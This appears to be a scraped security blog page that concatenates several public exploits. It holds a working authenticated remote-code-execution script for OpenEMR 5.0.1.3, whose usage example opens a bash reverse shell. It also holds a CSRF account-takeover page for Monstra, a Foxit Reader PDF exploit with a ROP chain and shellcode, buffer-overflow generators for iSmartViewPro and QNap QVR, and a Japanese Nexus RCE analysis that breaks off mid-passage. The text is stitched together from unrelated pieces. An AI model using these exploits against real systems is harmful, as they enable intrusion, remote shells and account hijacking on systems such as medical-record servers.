# Title: OpenEMR 5.0.1.3 - Remote Code Execution (Authenticated)
# Author: Cody Zacharias
# Date: 2018-08-07
# Vendor Homepage: https://www.open-emr.org/
# Software Link: https://github.com/openemr/openemr/archive/v5_0_1_3.tar.gz
# Dockerfile: https://github.com/haccer/exploits/blob/master/OpenEMR-RCE/Dockerfile
# Version: < 5.0.1 (Patch 4)
# Tested on: Ubuntu LAMP, OpenEMR Version 5.0.1.3
# References:
# https://www.youtube.com/watch?v=DJSQ8Pk_7hc
'''
WARNING: This proof-of-concept exploit WILL replace the GLOBAL config.
If you don't want the OpenEMR config to be reset to default, please modify
the payload.
Example Usage:
- python openemr_rce.py http://127.0.0.1/openemr-5_0_1_3 -u admin -p admin -c 'bash -i >& /dev/tcp/127.0.0.1/1337 0>&1'
'''
#!/usr/bin/env python
import argparse
import base64
import requests
import sys
ap = argparse.ArgumentParser(description="OpenEMR RCE")
ap.add_argument("host", help="Path to OpenEMR (Example: http://127.0.0.1/openemr).")
ap.add_argument("-u", "--user", help="Admin username")
ap.add_argument("-p", "--password", help="Admin password")
ap.add_argument("-c", "--cmd", help="Command to run.")
args = ap.parse_args()
ascii = "> .---. ,---. ,---. .-. .-.,---. ,---. <\r\n"
ascii+= ">/ .-. ) | .-.\ | .-' | \| || .-' |\ /|| .-.\ <\r\n"
ascii+= ">| | |(_)| |-' )| `-. | | || `-. |(\ / || `-'/ <\r\n"
ascii+= ">| | | | | |--' | .-' | |\ || .-' (_)\/ || ( <\r\n"
ascii+= ">\ `-' / | | | `--.| | |)|| `--.| \ / || |\ \ <\r\n"
ascii+= "> )---' /( /( __.'/( (_)/( __.'| |\/| ||_| \)\ <\r\n"
ascii+= ">(_) (__) (__) (__) (__) '-' '-' (__) <\r\n"
ascii+= " \r\n"
ascii+= " ={> P R O J E C T I N S E C U R I T Y <}= \r\n"
ascii+= " \r\n"
ascii+= " Twitter : >@Insecurity< \r\n"
ascii+= " Site : >insecurity.sh< \r\n"
green = "\033[1;32m"
red = "\033[1;31m"
clear = "\033[0m"
load = "[>$<] ".replace(">", green).replace("<", clear)
err = "[>-<] ".replace(">", red).replace("<", clear)
intro = ascii.replace(">", green).replace("<", clear)
print(intro)
with requests.session() as s:
login = {"new_login_session_management": "1",
"authProvider": "Default",
"authUser": args.user,
"clearPass": args.password,
"languageChoice": "1"
}
print(load + "Authenticating with " + args.user + ":" + args.password)
r = s.post(args.host + "/interface/main/main_screen.php?auth=login&site=default", data=login)
if "login_screen.php?error=1&site=" in r.text:
print(err + "Failed to Login.")
sys.exit(0)
# This will rewrite and replace your current GLOBALS, please modify this if you don't want that.
payload = "form_save=Save&srch_desc=&form_0=main_info.php&form_1=..%2F..%2Finterface"
payload += "%2Fmain%2Fmessages%2Fmessages.php%3Fform_active%3D1&form_2=1&form_3=tabs_"
payload += "style_full.css&form_4=style_light.css&form_5=__default__&form_6=__default"
payload += "__&form_7=1&form_8=0&form_9=175&form_10=OpenEMR&form_12=1&form_13=0&form_"
payload += "14=0&form_16=1&form_21=1&form_22=1&form_23=1&form_24=1&form_25=http%3A%2F"
payload += "%2Fopen-emr.org%2F&form_26=&form_27=20&form_28=10&form_30=0&form_31=5&for"
payload += "m_32=0&form_37=English+%28Standard%29&form_38=1&form_42=1&form_43=1&form_"
payload += "44=1&form_45=1&form_46=1&form_47=1&form_48=1&form_49=1&form_50=1&form_51="
payload += "0&form_52=0&form_53=&form_54=2&form_55=.&form_56=%2C&form_57=%24&form_58="
payload += "0&form_59=3&form_60=6%2C0&form_61=0&form_62=0&form_63=_blank&form_69=1&fo"
payload += "rm_70=1&form_77=1&form_79=&form_80=&form_81=&form_84=1&form_85=1&form_87="
payload += "1&form_89=1&form_90=1&form_91=1&form_92=Y1&form_93=1&form_94=2&form_95=0&"
payload += "form_97=14&form_98=11&form_99=24&form_100=20&form_102=1&form_103=0&form_1"
payload += "04=0&form_105=ICD10&form_106=1&form_107=1&form_112=3&form_115=1&form_116="
payload += "&form_119=1.00&form_121=0&form_123=&form_125=30&form_126=&form_127=60&for"
payload += "m_128=&form_129=90&form_130=&form_131=120&form_132=&form_133=150&form_134"
payload += "=&form_135=1&form_138=1&form_139=1&form_141=1&form_142=0&form_143=localho"
payload += "st&form_144=&form_145=&form_146=5984&form_147=&form_150=Patient+ID+card&f"
payload += "orm_151=Patient+Photograph&form_152=Lab+Report&form_153=Lab+Report&form_1"
payload += "55=100&form_157=8&form_158=17&form_159=15&form_160=day&form_161=1&form_16"
payload += "2=2&form_163=1&form_164=10&form_165=10&form_166=15&form_167=20&form_168=1"
payload += "&form_169=%23FFFFFF&form_170=%23E6E6FF&form_171=%23E6FFE6&form_172=%23FFE"
payload += "6FF&form_173=1&form_174=0&form_176=1&form_177=1&form_178=1&form_181=1&for"
payload += "m_182=1&form_183=1&form_184=1&form_185=D0&form_186=D0&form_187=0%3A20&for"
payload += "m_188=0&form_190=33&form_191=0&form_194=7200&form_198=1&form_199=0&form_2"
payload += "00=0&form_202=&form_203=&form_204=365&form_205=&form_206=1&form_208=&form"
payload += "_210=&form_211=&form_212=&form_213=&form_214=&form_215=&form_216=SMTP&for"
payload += "m_217=localhost&form_218=25&form_219=&form_220=&form_221=&form_222=50&for"
payload += "m_223=50&form_224=&form_225=&form_226=&form_227=50&form_228=&form_229=&fo"
payload += "rm_230=&form_231=1&form_232=1&form_233=1&form_234=1&form_235=1&form_236=1"
payload += "&form_237=1&form_238=1&form_239=Model+Registry&form_240=125789123&form_24"
payload += "1=1&form_242=1&form_243=1&form_244=&form_245=&form_246=1&form_247=1&form_"
payload += "248=1&form_249=5&form_250=1&form_252=1&form_253=1&form_254=1&form_255=1&f"
payload += "orm_256=1&form_257=1&form_258=1&form_262=&form_263=6514&form_264=&form_26"
payload += "5=&form_267=1&form_268=0&form_269=%2Fusr%2Fbin&form_270=%2Fusr%2Fbin&form"
payload += "_271=%2Ftmp&form_272=%2Ftmp&form_273=26&form_274=state&form_275=1&form_27"
payload += "6=26&form_277=country&form_278=lpr+-P+HPLaserjet6P+-o+cpi%3D10+-o+lpi%3D6"
payload += "+-o+page-left%3D72+-o+page-top%3D72&form_279=&form_280=&form_282=2018-07-"
payload += "23&form_283=1&form_285=%2Fvar%2Fspool%2Fhylafax&form_286=enscript+-M+Lett"
payload += "er+-B+-e%5E+--margins%3D36%3A36%3A36%3A36&form_288=%2Fmnt%2Fscan_docs&for"
payload += "m_290=https%3A%2F%2Fyour_web_site.com%2Fopenemr%2Fportal&form_292=1&form_"
payload += "296=https%3A%2F%2Fyour_web_site.com%2Fopenemr%2Fpatients&form_297=1&form_"
payload += "299=&form_300=&form_301=&form_302=https%3A%2F%2Fssh.mydocsportal.com%2Fpr"
payload += "ovider.php&form_303=https%3A%2F%2Fssh.mydocsportal.com&form_305=https%3A%"
payload += "2F%2Fyour_cms_site.com%2F&form_306=&form_307=&form_308=0&form_309=https%3"
payload += "A%2F%2Fhapi.fhir.org%2FbaseDstu3%2F&form_312=https%3A%2F%2Fsecure.newcrop"
payload += "accounts.com%2FInterfaceV7%2FRxEntry.aspx&form_313=https%3A%2F%2Fsecure.n"
payload += "ewcropaccounts.com%2Fv7%2FWebServices%2FUpdate1.asmx%3FWSDL%3Bhttps%3A%2F"
payload += "%2Fsecure.newcropaccounts.com%2Fv7%2FWebServices%2FPatient.asmx%3FWSDL&fo"
payload += "rm_314=21600&form_315=21600&form_316=&form_317=&form_318=&form_319=1&form"
payload += "_324=&form_325=0&form_327=137&form_328=7C84773D5063B20BC9E41636A091C6F17E"
payload += "9C1E34&form_329=C36275&form_330=0&form_332=https%3A%2F%2Fphimail.example."
payload += "com%3A32541&form_333=&form_334=&form_335=admin&form_336=5&form_339=1&form"
payload += "_346=LETTER&form_347=30&form_348=30&form_349=72&form_350=30&form_351=P&fo"
payload += "rm_352=en&form_353=LETTER&form_354=5&form_355=5&form_356=5&form_357=8&for"
payload += "m_358=D&form_359=1&form_360=9&form_361=1&form_362=104.775&form_363=241.3&"
payload += "form_364=14&form_365=65&form_366=220"
p = {}
for c in payload.replace("&", "\n").splitlines():
a = c.split("=")
p.update({a[0]: a[1]})
# Linux only, but can be easily modified for Windows.
_cmd = "|| echo " + base64.b64encode(args.cmd) + "|base64 -d|bash"
p.update({"form_284": _cmd})
print(load + "Injecting payload")
s.post(args.host + "/interface/super/edit_globals.php", data=p)
sp = s.get(args.host + "/interface/main/daemon_frame.php") # M4tt D4em0n w0z h3r3 ;PpPpp
if sp.status_code == 200:
print(load + "Payload executed")
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863576339
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Monstra-Dev 3.0.4 - Cross-Site Request Forgery(Account Hijacking)
# Date: 2018-08-04
# Exploit Author: Nainsi Gupta
# Vendor Homepage: http://monstra.org/
# Product Name: Monstra-dev
# Version: 3.0.4
# Tested on: Windows 10 (Firefox/Chrome)
# CVE : N/A
# 1. Description
# CSRF vulnerability in admin/user/edit in Monstra-dev 3.0.4 allows an attacker
# to take over a user account by modifying user's data such as email and password
# 2. Exploit and Proof of Concept
# To exploit this vulnerability, victim need to be logged in at target site namely
# victim.com and visit crafted site made by attacker namely attacker.com.
# Then an authenticated POST request will be generated from victim browser and it will
# be submit to victim.com to modify user's data to attacker desired value.
#POC:CSRF
<html>
<!-- CSRF PoC -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/monstra-dev/users/2/edit" method="POST">
<input type="hidden" name="csrf" value="7e172c2a395495f3e4c05912cb9f3f7f0ed8344e" />
<input type="hidden" name="user_id" value="2" />
<input type="hidden" name="login" value="guptanainisi95" />
<input type="hidden" name="firstname" value="sd" />
<input type="hidden" name="lastname" value="jkh" />
<input type="hidden" name="email" value="guptanainsi97@gmail.com" />
<input type="hidden" name="twitter" value="" />
<input type="hidden" name="skype" value="" />
<input type="hidden" name="about_me" value="ss" />
<input type="hidden" name="new_password" value="qaz" />
<input type="hidden" name="edit_profile" value="Save" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
%PDF
1 0 obj
<</Pages 1 0 R /OpenAction 2 0 R>>
2 0 obj
<</S /JavaScript /JS (
/*
# Exploit Title: Foxit Reader 9.0.1.1049 - Buffer Overflow (ASLR)(DEP)
# Date: 2018-08-04
# Exploit Author: Manoj Ahuje
# Tested on: Windows 7 Pro (x32)
# Software Link: https://www.foxitsoftware.com/downloads/latest.php?product=Foxit-Reader&platform=Windows&version=9.0.1.1049&package_type=exe&language=English
# Version: Foxit Reader 9.0.1.1049
# CVE: N/A
# Credits to "Mr_Me" for Reseach and initial exploit
#Details:
#This exploit make use heap space to store the shellcode in addition to UAF bypassing ASLR and DEP to get successful payload execution
*/
var heap_ptr = 0;
var foxit_base = 0;
function heap_spray(size){
var arr = new Array(size);
for (var i = 0; i < arr.length; i++) {
// re-claim and stack pivot-0x8
arr[i] = new ArrayBuffer(0x10000-0x8);//0xFFF8
var claimed = new Int32Array(arr[i]);
var c_length = claimed.length;
/* custom made ROP chain virtualalloc call
Author: Manoj Ahuje */
claimed[0x00] = foxit_base + 0x01A65184; //# PUSH EAX # POP ESP # POP EDI # POP ESI # POP EBX # POP EBP # RETN
claimed[0x01] = foxit_base + 0x01A65184;
claimed[0x02] = foxit_base + 0x01A65184;
claimed[0x03] = foxit_base + 0x01A65184;
claimed[0x04] = foxit_base + 0x14f9195; // # POP EBX # RETN
claimed[0x05] = foxit_base + 0x41414141; //
claimed[0x06] = foxit_base + 0x1f224fc; // # ptr to &VirtualProtect()
claimed[0x07] = foxit_base + 0x0e70281; // # MOV ESI,DWORD PTR DS:[EBX] # RETN
claimed[0x08] = foxit_base + 0x1582698; // # POP EBP # RETN
claimed[0x09] = foxit_base + 0xa0dbd; // # & jmp esp
claimed[0x0a] = foxit_base + 0x14ed06d; // # POP EBX # RETN
claimed[0x0b] = 0x00000201; // # 0x00000201-> ebx
claimed[0x0c] = foxit_base + 0x1e62f7e; // # POP EDX # RETN
claimed[0x0d] = 0x00000040; // # 0x00000040-> edx
claimed[0x0e] = foxit_base + 0x1ec06a9; // # POP ECX # RETN
claimed[0x0f] = foxit_base + 0x29bac74; // # &Writable location
claimed[0x10] = foxit_base + 0xb971f; // # POP EDI # RETN
claimed[0x11] = foxit_base + 0x177769e; // # RETN (ROP NOP)
claimed[0x12] = foxit_base + 0x1A89808; // # POP EAX # RETN
claimed[0x13] = 0x90909090; // # nop
claimed[0x14] = foxit_base + 0x129d4f0; // # PUSHAD # RETN
claimed[0x15] = 0x90909090;
claimed[0x16] = 0x90909090;
claimed[0x17] = 0x90909090;
claimed[0x18] = 0x90909090;
claimed[0x19] = 0x90909090;
claimed[0x1a] = 0x90909090;
//regular CALCULATOR shellcode
claimed[0x1b] = 0xe5d9e389;
claimed[0x1c] = 0x5af473d9;
claimed[0x1d] = 0x4a4a4a4a;
claimed[0x1e] = 0x4a4a4a4a;
claimed[0x1f] = 0x434a4a4a;
claimed[0x20] = 0x43434343;
claimed[0x21] = 0x59523743;
claimed[0x22] = 0x5058416a;
claimed[0x23] = 0x41304130;
claimed[0x24] = 0x5141416b;
claimed[0x25] = 0x32424132;
claimed[0x26] = 0x42304242;
claimed[0x27] = 0x58424142;
claimed[0x28] = 0x42413850;
claimed[0x29] = 0x49494a75;
claimed[0x2a] = 0x4e586b6c;
claimed[0x2b] = 0x57306362;
claimed[0x2c] = 0x53707770;
claimed[0x2d] = 0x6b696e50;
claimed[0x2e] = 0x39716455;
claimed[0x2f] = 0x6e645050;
claimed[0x30] = 0x6470426b;
claimed[0x31] = 0x434b6c70;
claimed[0x32] = 0x6e6c3662;
claimed[0x33] = 0x7562436b;
claimed[0x34] = 0x526b6e44;
claimed[0x35] = 0x46686452;
claimed[0x36] = 0x5037386f;
claimed[0x37] = 0x6446764a;
claimed[0x38] = 0x4e4f4b71;
claimed[0x39] = 0x354c774c;
claimed[0x3a] = 0x776c6131;
claimed[0x3b] = 0x374c7672;
claimed[0x3c] = 0x5a614a50;
claimed[0x3d] = 0x374d746f;
claimed[0x3e] = 0x38573971;
claimed[0x3f] = 0x30525a62;
claimed[0x40] = 0x6e376652;
claimed[0x41] = 0x6252506b;
claimed[0x42] = 0x624b6c30;
claimed[0x43] = 0x6c4c576a;
claimed[0x44] = 0x476c524b;
claimed[0x45] = 0x6d387461;
claimed[0x46] = 0x43587133;
claimed[0x47] = 0x50513831;
claimed[0x48] = 0x334b6c51;
claimed[0x49] = 0x35506769;
claimed[0x4a] = 0x6e534851;
claimed[0x4b] = 0x7539576b;
claimed[0x4c] = 0x54736948;
claimed[0x4d] = 0x4e79637a;
claimed[0x4e] = 0x6c64356b;
claimed[0x4f] = 0x6a51354b;
claimed[0x50] = 0x39514676;
claimed[0x51] = 0x6f4c6e6f;
claimed[0x52] = 0x444f4831;
claimed[0x53] = 0x4861364d;
claimed[0x54] = 0x6b783447;
claimed[0x55] = 0x69357450;
claimed[0x56] = 0x73337366;
claimed[0x57] = 0x5568494d;
claimed[0x58] = 0x474d436b;
claimed[0x59] = 0x68357454;
claimed[0x5a] = 0x4e686364;
claimed[0x5b] = 0x6638466b;
claimed[0x5c] = 0x59313344;
claimed[0x5d] = 0x6c766143;
claimed[0x5e] = 0x506c664b;
claimed[0x5f] = 0x504b4c4b;
claimed[0x60] = 0x656c4758;
claimed[0x61] = 0x6c436951;
claimed[0x62] = 0x6e34634b;
claimed[0x63] = 0x6831436b;
claimed[0x64] = 0x61694e50;
claimed[0x65] = 0x65746554;
claimed[0x66] = 0x514b5174;
claimed[0x67] = 0x7351734b;
claimed[0x68] = 0x427a6269;
claimed[0x69] = 0x396f6971;
claimed[0x6a] = 0x734f5170;
claimed[0x6b] = 0x4e6a436f;
claimed[0x6c] = 0x7832526b;
claimed[0x6d] = 0x316d4e6b;
claimed[0x6e] = 0x675a534d;
claimed[0x6f] = 0x4f4d6c71;
claimed[0x70] = 0x57324875;
claimed[0x71] = 0x43707770;
claimed[0x72] = 0x61306630;
claimed[0x73] = 0x6e514678;
claimed[0x74] = 0x6e6f706b;
claimed[0x75] = 0x6b6f5967;
claimed[0x76] = 0x784b4f65;
claimed[0x77] = 0x39656d70;
claimed[0x78] = 0x73565032;
claimed[0x79] = 0x6c666c58;
claimed[0x7a] = 0x6d6d4d55;
claimed[0x7b] = 0x496f494d;
claimed[0x7c] = 0x456c6545;
claimed[0x7d] = 0x454c7356;
claimed[0x7e] = 0x6b306b5a;
claimed[0x7f] = 0x5370394b;
claimed[0x80] = 0x4d453445;
claimed[0x81] = 0x6567426b;
claimed[0x82] = 0x70426343;
claimed[0x83] = 0x376a506f;
claimed[0x84] = 0x6b336670;
claimed[0x85] = 0x3045694f;
claimed[0x86] = 0x72313563;
claimed[0x87] = 0x7633654c;
claimed[0x88] = 0x4235754e;
claimed[0x89] = 0x67354558;
claimed[0x8a] = 0x00414170;
for (var j = 0x8b; j < c_length; j++) {
claimed[j] = 0x6d616e6a;
}
}
}
function leak(){
/*
Foxit Reader Typed Array Uninitialized Pointer Information Disclosure Vulnerability
ZDI-CAN-5380 / ZDI-18-332 / CVE-2018-9948
Found By: bit from meepwn team
*/
// alloc
var a = this.addAnnot({type: "Text"});
// free
a.destroy();
// reclaim
var test = new ArrayBuffer(0x60);
var stolen = new Int32Array(test);
// leak the vftable
var leaked = stolen[0] & 0xffff0000;
// a hard coded offset to FoxitReader.exe base v9.0.1.1049 (sha1: a01a5bde0699abda8294d73544a1ec6b4115fa68)
foxit_base = leaked-0x01f50000;
}
function reclaim(){
var arr = new Array(0x10);
for (var i = 0; i < arr.length; i++) {
arr[i] = new ArrayBuffer(0x60);
var rop = new Int32Array(arr[i]);
rop[0x00] = 0x11000048;
for (var j = 0x01; j < rop.length; j++) {
rop[j] = 0x71727374;
}
}
}
function trigger_uaf(){
/*
Foxit Reader Text Annotations point Use-After-Free Remote Code Execution Vulnerability
ZDI-CAN-5620 / ZDI-18-342 / CVE-2018-9958
Found By: Steven Seeley (mr_me) of Source Incite
*/
var that = this;
var a = this.addAnnot({type:"Text", page: 0, name:"uaf"});
var arr = [1];
Object.defineProperties(arr,{
"0":{
get: function () {
// free
that.getAnnot(0, "uaf").destroy();
// reclaim freed memory
reclaim();
return 1;
}
}
});
a.point = arr;
}
leak();
heap_spray(0x1000);
trigger_uaf();
)>> trailer <</Root 1 0 R>>
# Exploit Title : QNap QVR Client 5.0.3.23100 - Denial of Service (PoC)
# Discovery by : Rodrigo Eduardo Rodriguez
# Discovery Date : 2018-08-06
# Vendor Homepage: http://www.qnapsecurity.com/n/en/
# Software Link : http://download.qnap.com/Surveillance/Utility/QNewMon5.zip
# Tested Version : 5.0.3.23100
# Vulnerability Type : Denial of Service (DoS) Local
# Tested on OS : Windows 10 Pro x64 es
# Steps to Produce the Crash:
# 1.- Run python code : python generatepaste.py
# 2.- Open generate.txt and copy content to clipboard
# 3.- Open QVR Client
# 4.- Direccion IP/Puerto -> 0.0.0.0 / 80
# 5.- Paste ClipBoard on "Nombre de Usuario" and "contraseña"
# 6.- Aceptar
# 7.- Crashed
#!/usr/bin/env python
# -*- coding: utf-8 -*-
buffer = "\x41" * 128
f = open ("generate.txt", "w")
f.write(buffer)
f.close()
# Exploit Title: iSmartViewPro 1.5 - 'Device Alias' Buffer Overflow
# Author: Rodrigo Eduardo Rodriguez
# Discovery Date: 2018-08-07
# Vendor Homepage: https://securimport.com/
# Software Link: https://securimport.com/university/videovigilancia-ip/software/493-software-ismartviewpro-v1-5
# Tested Version: 1.5
# Vulnerability Type: Buffer Overflow Local
# Tested on OS: Windows 10 Pro x64 es
# Steps to Produce the BoF:
# 1.- Run python code : python generatepaste.py
# 2.- Open generate.txt and copy content to clipboard
# 3.- Open iSmartViewPro
# 4.- clic button "+"
# 5.- Select "add device manually"
# 6.- paste ClipBoard on "Device Alias"
# 7.- DNS/IP/DID -> "0.0.0.0"
# 8.- acount -> "admin"
# 9.- password -> "admin"
# 10.- Save
# 11.- BoF
#!/usr/bin/env python
# -*- coding: utf-8 -*-
buffer = "\x41" * 415
eip = "\x42" * 4
f = open ("generate.txt", "w")
f.write(buffer + eip)
f.close()
# Exploit Title: iSmartViewPro 1.5 - 'Account' Buffer Overflow
# Discovery by: Alan Joaquín Baeza Meza
# Discovery Date: 2018-08-07
# Vendor Homepage: http://www.securimport.com/n/en/
# Software Link: https://securimport.com/university/index.php/videovigilancia-ip/software/493-software-ismartviewpro-v1-5
# Tested Version: 1.5
# Tested on OS : Windows 10 Pro x64 es
# Steps to Produce the BoF:
# 1.- Run python code : python generatepaste.py
# 2.- Open generate.txt and copy content to clipboard
# 3.- Open iSmartViewPro
# 4.- Add device manually
# 5.- Device alias -> A
# 6.- Device Type-> SmartP2P
# 7.- DDNS/IP/DID-> 0.0.0.0
# 8.- Paste ClipBoard on "Account"
# 9.- Password -> A
#10.- Aceptar
#11.- BoF
#!/usr/bin/env python
# -*- coding: utf-8 -*-
buffer = "\x41" * 479
eip= "\x42" * 4
f = open ("generate.txt", "w")
f.write(buffer+eip)
f.close()
0x00脆弱性の背景
Nexus Repository Manager 3は、Maven、Nuget、およびその他のソフトウェアソースリポジトリの保存と配布に使用できるソフトウェアリポジトリです。 3.14.0および以前のバージョンでは、OrientDBカスタム関数に基づいた任意のJEXL式実行機能がありました。この関数には、許可されていないアクセスの脆弱性があり、任意のコマンド実行の脆弱性につながる可能性があります。 2019年2月5日、Sonatypeは、Nexus Repository Manager 3で、アクセス制御対策が不十分なため、この欠陥を使用して特定の要求を構築してサーバー上のJavaコードを実行することができるというセキュリティ発表を発表しました。
0x01衝撃の範囲
NexusリポジトリマネージャーOSS/Proバージョン3.6.2からバージョン3.14.0
0x02脆弱性の概要
脆弱性の公式の簡単な説明から、不正なアクセスユーザーがリクエストを作成して任意のコード実行を引き起こすことができるという理由だけで、単純に言えます。さらに、3.15.0+以上のバージョンがユーザー認証を追加したため、3.15.0+バージョンはこの脆弱性の影響を受けません。したがって、diffの結果に基づいて、org.sonatype.nexus.coreui.componentComponentの脆弱性を大まかに決定できます。

:
0x03全体的なトリガープロセス
extdirectmodule $ configure:60#バインディングおよびリクエスト解像度extdirectservlet $ dopost:155#dopost:155#request request request request directjngineRvlet $ dopost3:595 #Parse JSONリクエストJSONREQUESTPROCESOR $ Process:119クエリステートメントパッケージパッケージComponentComponent $ previewassets:208#query result browseserviceimpl $ previewassets3:252#build olientdb query statement browseserviceimpl $ previewassets3:258#スプライスクエリステートメントbrowseServiceimpl $ $ $ $ spiewassetets33:262#previewassetset MetadatanodeEntityAdapter $ countbyQuery:221#execute orientdb query contextExpressionfunction $ execute:125#抽出jexl式ContextExpressionFunction $ checkjexlexpression3:154#execute jexl式
0x03脆弱性分析
脆弱性のトリガーは、主にパッケージの解析とJEXL式の実行の2つの部分に分けられます。
1。パッケージ分析を投稿
最初に、Web.xmlでルーティング分析を行う方法を見てみましょう。
org.sonatype.nexus.bootstrap.osgi.delegatingFilterは、すべてのリクエストをインターセプトします。これは、動的なルーティングロードである可能性が非常に高いです。動的ルーティングの読み込みには、対応するモジュールモジュールがコードで構成をルートにバインドし、サーブレットを明示的にロードする必要があります。脆弱性の入力は、org.sonatype.nexus.extdirect.internal.extdirectmodule#Configure :にあります

直接フォローアップorg.sonatype.nexus.extdirect.internal.extdirectservlet $ dopost:

下降し続けて、投稿リクエストを処理する部分を確認します。
